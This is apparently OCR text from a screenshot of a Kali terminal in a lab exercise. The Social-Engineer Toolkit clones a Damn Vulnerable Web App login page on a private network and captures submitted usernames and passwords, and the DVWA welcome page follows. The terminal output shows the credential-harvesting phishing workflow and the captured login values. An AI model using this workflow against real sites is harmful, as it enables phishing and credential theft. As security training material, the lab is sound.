 root@kali: ~
File Edit View Search Terminal Help
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.111.141
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://192.168.111.130/dvwa
[*] Cloning the website: http://192.168.111.130/dvwa
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your direc
Press {return} if you understand what we're saying here.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.111.141 - - [03/Oct/2021 17:47:09] "GET / HTTP/1.1" 200 -
directory traversal attempt detected from: 192.168.111.141
192.168.111.141 - - [03/Oct/2021 17:47:09] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=admin
POSSIBLE PASSWORD FIELD FOUND: password=password
POSSIBLE USERNAME FIELD FOUND: Login=Login
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.111.141 - - [03/Oct/2021 17:51:33] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=admin
POSSIBLE PASSWORD FIELD FOUND: password=hello
POSSIBLE USERNAME FIELD FOUND: Login=Login
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
Damn Vulnerable Web App (DVWA) v1.0.7 :: Welcome - Mozilla Firefox
Damn Vulnerable Web Ap
192.168.111.130/dvwa/
Most Visited Getting Started
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
Welcome to Damn Vulnerable Web App!
Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application that is damn vulnerable. Its main goals
are to be an aid for security professionals to test their skills and tools in a legal environment, help web
developers better understand the processes of securing web applications and aid teachers/students to
teach/learn web application security in a class room environment.
WARNING!
Damn Vulnerable Web App is damn vulnerable! Do not upload it to your hosting provider's public html folder o
any internet facing web server as it will be compromised. We recommend downloading and installing XAMPP
onto a local machine inside your LAN which is used solely for testing.
Disclaimer
We do not take responsibility for the way in which any one uses this application. We have made the purposes
the application clear and it should not be used maliciously. We have given warnings and taken measures to
prevent users from installing DVWA on to live web servers. If your web server is compromised via an installat
of DVWA it is not our responsibility it is the responsibility of the person/s who uploaded and installed it.
General Instructions